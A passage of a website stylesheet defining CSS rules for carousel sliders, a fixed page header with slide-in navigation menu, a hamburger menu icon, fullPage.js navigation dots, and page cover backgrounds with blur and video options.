  margin-left: 20px;
  top: 32px;
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend a {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.carousel-swiper-beta .slider-container .legend:hover {
  color: currentColor;
  text-decoration: none;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend {
    margin-left: 64px;
  }
}

.carousel-swiper-beta .slider-container .legend h3 {
  font-size: 1.5rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h3 {
    font-size: 2rem;
  }
}

.carousel-swiper-beta .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-beta .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-beta .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .items-pagination {
  margin-top: 26px;
  margin-bottom: 18px;
  padding-bottom: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-beta .items-button.items-button-prev {
  left: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-prev.fit {
    left: 64px;
  }
}

.carousel-swiper-beta .items-button.items-button-next {
  right: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-next.fit {
    right: 64px;
  }
}

.carousel-swiper-beta .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma {
  position: relative;
}

.carousel-swiper-gamma .slider-container {
  width: 100%;
  padding-top: 16px;
  padding-bottom: 16px;
}

.carousel-swiper-gamma .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-gamma .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-gamma .slider-container .item-wrapper {
  padding: 0;
}

.carousel-swiper-gamma .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
}

.carousel-swiper-gamma .slider-container .illustr .img,
.carousel-swiper-gamma .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-gamma .slider-container .legend {
  position: absolute;
  top: 50%;
  left: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  -webkit-transform: translateY(-40%);
  transform: translateY(-40%);
  transition: 0.3s;
  text-align: center;
}

.carousel-swiper-gamma .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active {
  z-index: 10;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition-delay: 0.15s;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-gamma .items-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-gamma .items-pagination.bar {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
    width: 40px;
  }
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-gamma .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-gamma .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-gamma .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

/* 1.4 Menu / menu-header / nav */
.page-header{
 margin-bottom: 50px;
}
.page-header.page-header-gallery {
  position: fixed;
}

.page-header-alpha {
  justify-content: flex-start;
  z-index: 2;
  transition: 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .page-header-alpha {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-toggler {
    top: 52px;
    left: auto;
    right: 56px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-brand {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-topmenu {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-brand {
    left: auto;
    right: 64px;
    margin-right: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-topmenu {
    right: auto;
    left: 64px;
    margin-left: -8px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-left .navbar-topmenu {
    right: auto;
    left: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-brand {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-topmenu {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu {
    position: fixed;
    top: 32px;
    left: 0;
    right: auto;
    z-index: 10;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu {
    height: 48px;
    align-items: center;
  }
}

.page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-actions {
    position: fixed;
    right: 64px;
    top: 32px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center.menu-right .navbar-topmenu .navbar-nav-actions {
    right: 120px;
  }
}

.page-header-alpha .navbar-toggler {
  position: fixed;
  top: 8px;
  right: 16px;
  padding: 0;
  border: 0;
  z-index: 999;
  display: block;
  cursor: pointer;
  /* transition: 0.3s ease-in-out; */
}

.page-header-alpha .navbar-toggler:focus {
  outline: none;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-toggler {
    top: 52px;
    margin-top: -20px;
    left: 56px;
    right: auto;
  }
}

.page-header-alpha .navbar-brand {
  display: flex;
  flex-direction: row;
  padding: 0;
  transition: 0.3s ease-in-out;
  color: currentColor;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand {
    position: fixed;
    left: 120px;
    top: 32px;
    z-index: 20;
  }
}

.page-header-alpha .navbar-brand .logo img {
  height: 40px;
  width: auto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand .logo img {
    height: 80px;
  }
}

.page-header-alpha .navbar-brand .text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: currentColor;
  font-size: 1rem;
  margin-left: 8px;
  margin-right: 8px;
}

.page-header-alpha .navbar-brand .text .line {
  display: block;
}

.page-header-alpha .navbar-brand .text .line.sub {
  font-size: 0.75rem;
  opacity: 1;
}

.page-header-alpha .all-menu-wrapper {
  justify-content: flex-end;
  position: fixed;
  z-index: 5;
  background: #1d1d1d;
  top: -100%;
  left: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 48px 32px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15), 0 0 5px rgba(0, 0, 0, 0.2);
  display: flex;
  min-height: 100vh;
  align-content: center;
  justify-content: center;
  flex-direction: column;
}

.page-header-alpha .all-menu-wrapper.menu-visible {
  top: 0;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 768px -1px) {
  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item {
    font-size: 1.5rem;
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a {
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.active {
    color: currentColor;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.hover {
    color: #057f3d;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper {
    display: block;
    position: static;
    border-bottom: none;
    box-shadow: none;
    padding: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    min-height: auto;
    z-index: auto;
  }
}

.page-header-alpha .navbar-topmenu {
  align-items: center;
  transition: 0.3s ease-in-out;
  order: 2;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu {
    display: flex;
    position: fixed;
    top: 32px;
    right: 64px;
    z-index: 10;
    order: initial;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav {
    flex-direction: row;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions {
    margin-left: 16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
  margin-top: 4px;
  margin-bottom: 4px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 8px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
    line-height: 1;
    font-size: 1rem;
    position: relative;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.borde#e6e5e09e {
    border-left: 2px solid rgba(255, 255, 255, 0.2);
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a:hover {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
    padding: 8px 16px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:first-child {
    border-left: none;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
    margin-right: -16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.active a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-nav-actions {
  transition: 0.3s ease-in-out;
}

.page-header-alpha .navbar-mainmenu {
  transition: 0.3s;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu {
    position: fixed;
    z-index: 9;
    background: #1d1d1d;
    display: flex;
    align-items: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding-left: 12.5%;
    -webkit-transform: translateX(-64px) scale(1.2);
    transform: translateX(-64px) scale(1.2);
    visibility: hidden;
    opacity: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .navbar-nav {
    flex-direction: column;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item {
  transition: 0.3s;
  font-size: 2rem;
  line-height: 1;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 1;
    font-size: 4rem;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 0.8;
    font-size: 4rem;
  }
}

@media (min-width: 768px) and (max-height: 480px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-size: 3rem;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item a {
  color: white;
  transition: 0.3s;
}

.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #057f3d;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(1) {
    transition-delay: 0.3s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(2) {
    transition-delay: 0.4s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(3) {
    transition-delay: 0.5s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(4) {
    transition-delay: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(5) {
    transition-delay: 0.7s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(6) {
    transition-delay: 0.8s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(7) {
    transition-delay: 0.9s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(8) {
    transition-delay: 1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(9) {
    transition-delay: 1.1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(10) {
    transition-delay: 1.2s;
  }
}

.page-header-alpha .navbar-sidebar {
  font-weight: normal;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

@media (min-width: 768px) and (max-height: 600px) {
  .page-header-alpha .navbar-sidebar {
    display: none;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

.page-header-alpha .navbar-sidebar .nav-item {
  opacity: 1;
  transition: 0.6s;
  padding-top: 8px;
  padding-bottom: 8px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item {
    padding-bottom: 0;
  }
}

.page-header-alpha .navbar-sidebar .nav-item a {
  text-decoration: none;
  color: currentColor;
}

.page-header-alpha .navbar-sidebar .nav-item .icon {
  width: 26px;
  height: 26px;
  padding-top: 1px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: 40px;
  transition: 0.6s;
  font-size: 1rem;
}

.page-header-alpha .navbar-sidebar .nav-item .txt {
  display: inline-block;
  margin-left: 0.5rem;
  line-height: 1;
  font-weight: 300;
  font-size: 1.5rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item .txt {
    margin-left: 0.5rem;
  }
}

.page-header-alpha .navbar-sidebar .nav-item.active {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item.active .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item.active .txt {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .txt {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar.icon-only .txt {
    display: none;
  }
}

.page-header-alpha .navbar-sidebar.text-only .icon {
  display: none;
}

.page-header-alpha .navbar-sidebar.text-only .txt {
  margin-left: 0rem;
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu {
    left: 0;
    -webkit-transform: none;
    transform: none;
    visibility: visible;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
  }

  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu .nav-item {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.page-header-alpha.scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

.page-header-alpha.fp-scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu:before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    transition: 0.3s ease-in-out;
    z-index: -1;
  }
}

@media (min-width: 768px) {
  .page-main .section {
    transition: 0.6s;
  }

  .page-main.menu-visible .section {
    opacity: 0.1;
  }

  .navbar-sidebar {
    transition: 0.6s;
  }

  .navbar-sidebar.menu-visible {
    opacity: 0.1;
  }

  .page-cover {
    transition: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu {
    background: rgba(29, 29, 29, 0.5);
  }
}

.menu-icon {
  height: 40px;
  width: 40px;
  transition: 0.3s;
  display: inline-block;
  position: relative;
  background: #ffffff;
  border-radius: 2px;
  opacity: 1;
}

.menu-icon.menu-bg {
  background: #3f4b62;
}

@media (min-width: 768px) {
  .menu-icon {
    background: rgba(0, 0, 0, 0.2);
  }
}

@media (min-width: 960px) {
  .menu-icon {
    background: none;
  }
}

.menu-icon:after {
  display: none;
}

.menu-icon .text {
  position: absolute;
  text-align: left;
  top: 13px;
  line-height: 1;
  right: 100%;
  padding-right: 8px;
  text-transform: uppercase;
  font-size: 1rem;
  color: #ffffff;
  transition: 0.3s;
}

@media (min-width: 768px) {
  .menu-icon .text {
    top: -100%;
    right: auto;
    left: -20%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

.menu-icon .text.hide-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon .text.show-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon .bars {
  display: block;
  margin: auto;
  margin-top: 13px;
  width: 24px;
}

.menu-icon .bars .bar1,
.menu-icon .bars .bar2,
.menu-icon .bars .bar3 {
  display: block;
  content: "";
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  transition: 0.3s;
  background: #1d1d1d;
}

@media (min-width: 768px) {

  .menu-icon .bars .bar1,
  .menu-icon .bars .bar2,
  .menu-icon .bars .bar3 {
    background: #ffffff;
  }
}

.menu-icon.menu-icon-thick .bars .bar1,
.menu-icon.menu-icon-thick .bars .bar2,
.menu-icon.menu-icon-thick .bars .bar3 {
  height: 4px;
  border-radius: 4px;
}

.menu-icon.menu-icon-random .bars .bar1 {
  width: 20px;
}

.menu-icon.menu-icon-random .bars .bar3 {
  width: 12px;
}

.menu-icon.menu-icon-dot .bars {
  width: 6px;
  margin-top: 9px;
}

.menu-icon.menu-icon-dot .bars .bar1,
.menu-icon.menu-icon-dot .bars .bar2,
.menu-icon.menu-icon-dot .bars .bar3 {
  height: 6px;
  width: 100%;
  background: #ffffff;
  margin-bottom: 4px;
  border-radius: 20px;
}

.menu-icon.menu-visible .text.show-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon.menu-visible .text.hide-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon.menu-visible .bars {
  width: 24px;
  margin-top: 13px;
}

.menu-icon.menu-visible .bars .bar1,
.menu-icon.menu-visible .bars .bar2,
.menu-icon.menu-visible .bars .bar3 {
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  border-radius: 0;
}

.menu-icon.menu-visible .bars .bar1 {
  -webkit-transform: translateY(6px) rotate(45deg);
  transform: translateY(6px) rotate(45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar3 {
  -webkit-transform: translateY(-6px) rotate(-45deg);
  transform: translateY(-6px) rotate(-45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar2 {
  width: 0px;
}

@media screen and (max-width: 1024px) {
  #fp-nav {
    visibility: hidden;
  }
}

#fp-nav.right {
  right: 58px;
  right: 16px;
  margin-right: 0px;
  position: absolute;
}

#fp-nav span,
.fp-slidesNav span {
  border-color: #fff;
  transition: 0.3s;
  width: 10px;
  height: 10px;
}

#fp-nav ul li a span {
  background: #fff;
}

#fp-nav li,
.fp-slidesNav li {
  display: block;
  width: 10px;
  height: 10px;
  margin: 16px;
  position: relative;
}

#fp-nav span:after,
.fp-slidesNav span:after {
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  content: '';
  display: block;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  border-radius: 40px;
  transition: 0.3s;
}

#fp-nav li .active span,
.fp-slidesNav .active span {
  background: #fff;
  position: absolute;
}

#fp-nav li .active span:after,
.fp-slidesNav .active span:after {
  top: -4px;
  left: -4px;
  bottom: -4px;
  right: -4px;
  border-color: #ffffff;
}

#fp-nav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 8px;
  width: 8px;
  margin: -4px 0 0 -4px;
  border-radius: 100%;
}

#fp-nav ul li a {
  opacity: 0.2;
}

#fp-nav ul li a:hover {
  opacity: 0.6;
}

#fp-nav ul li a.active,
#fp-nav ul li a.active:hover {
  opacity: 1;
}

/* 1.5 . Additional UI */
/* a. Page cover */
.page-cover {
  width: 100%;
  position: fixed;
  height: 120%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: -1;
  overflow: hidden;
}

.page-cover .cover-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*  Page cover background image,color */
  background: url(../img/bg-default.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  z-index: -1;
}

.page-cover .cover-bg-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-cover .cover-bg.bg-color {
  /* Page cover  background mask */
  background-image: none;
  z-index: -1;
}

.page-cover .cover-bg.cover-bg-mask {
  /* background: rgba(0, 0, 0, 0.12); */
  background: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  z-index: 0;
  transition: 2s;
}

.page-cover .bg-blur-0 {
  -webkit-filter: none;
  filter: none;
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-2 {
  -webkit-filter: blur(2px);
  filter: blur(2px);
}

.page-cover .bg-blur-3 {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.page-cover .bg-blur-4 {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.page-cover .bg-blur-5 {
  -webkit-filter: blur(5px);
  filter: blur(5px);
}

.page-cover .bg-blur-6 {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}

.page-cover .bg-blur-7 {
  -webkit-filter: blur(7px);
  filter: blur(7px);
}

.page-cover .bg-blur-8 {
  -webkit-filter: blur(8px);
  filter: blur(8px);
}

.page-cover .bg-blur-9 {
  -webkit-filter: blur(9px);
  filter: blur(9px);
}

.page-cover .bg-blur-10 {
  -webkit-filter: blur(10px);
  filter: blur(10px);
}

.page-cover .vegas-timer {
  /* background slide */
  display: none;
}

.page-cover .bg-line {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.1;
  display: none;
}

@media (min-width: 601px) {
  .page-cover .bg-line {
    display: block;
  }
}

.page-cover .bg-line:before {
  content: "";
  position: absolute;
  width: 50%;
  left: 25%;
  top: 0;
  height: 100%;
  border: 1px solid #fff;
  border-top: none;
  border-bottom: none;
}

.page-cover .bg-line:after {
  content: "";
  position: absolute;
  width: 50%;
  left: 50%;
  top: 0;
  height: 100%;
  border-left: 1px solid #fff;
  margin-left: -1px;
}

.page-cover #particles-js {
  /*  particles.js container */
  width: 100%;
  height: 100%;
  background-color: #b61924;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.page-cover .video-container {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

.page-cover .video-container video {
  height: 724px;
  width: 1287px;
  margin-top: -42px;
  margin-left: 0px;
}

.page-cover .video-container iframe {
  width: 120%;
  height: 120%;
  margin-left: -10%;
  margin-top: -2%;
}

#parallax-cover.page-cover {
  -webkit-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}



/* 4 Pages */
/* 4.1 Default settings .page-main */
.page-main {
  min-height: 100%;
}

.body-page {
  /* background-color: #1d1d1d;
  color: #ffffff; */
  background-color: #e6e5e09e;
}

.body-item {
  /* background-color: #1d1d1d;
  color: #ffffff; */
}

/* 4.2 Default settings .page-fullpage */
.body-page {
  position: relative;
}

.body-page .cursor-ball {
  position: absolute;
  z-index: 0;
  content: "";
  width: 50vw;
  height: 100vh;
  margin-left: -25vw;
  left: 0;
  top: 0;
  /* background: rgba(255, 255, 255, 0.05); */
  transition: 0.05s ease-in-out;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: #e6e5e09e;
}

/* 4.3 Default settings .page-post */
/* 5 Sections */
/* 5.1 Default layout settings */
.section {
  position: relative;
}

.section-cover-half-left {
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
}

@media (min-width: 576px) {
  .section-cover-half-left {
    position: absolute;
    width: 50%;
  }
}

.section-cover-half-left.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.section-cover-tier {
  position: relative;
  left: 0;
  width: 100%;
  top: -32px;
  min-height: 200px;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
  transition: 0.3s ease-in-out;
}

@media (min-width: 960px) {
  .section-cover-tier {
    top: 0;
    position: fixed;
    width: 33.33%;
    height: 100vh;
    transition-delay: 0.6s;
  }
}

.section-cover-tier.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.section-cover-tier.mask-black-light:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

@media (min-width: 768px) {
  .section.active .section-cover-tier {
    -webkit-transform: none;
    transform: none;
  }
}

.section-cover-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background-size: contain !important;
  background-position: center;
}

@media (min-width: 768px) {
